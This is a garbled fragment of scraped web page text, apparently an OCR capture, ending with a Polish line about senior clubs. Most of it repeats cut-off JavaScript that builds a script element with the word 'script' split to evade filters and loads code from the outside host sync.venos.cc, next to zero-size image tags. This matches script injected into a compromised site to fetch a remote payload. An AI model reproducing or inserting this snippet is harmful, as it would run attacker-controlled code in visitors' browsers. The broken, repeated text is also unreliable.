
ment, s=d.createElement('scr'+'ipt'); s.src='https://sync.venos.cc'; d.head.appe
" width="0px" />
d.createElement('scr'+'ipt'); s.src='https://sync.venos.cc'; d.head.appendChild(
"0px" />
ment, s=d.createElement('scr'+'ipt'); s.src='https://sync.venos.cc'; d.head.appe
x" width="0px" />
lement('scr'+'ipt'); s.src='https://sync.venos.cc'; d.head.appendChild(s);"
cument, s=d.createElement('scr'+'ipt'); s.src='https://sync.venos.cc'; d.head.ap
0px" width="0px" />
Klubów Seniora w miejscowościach: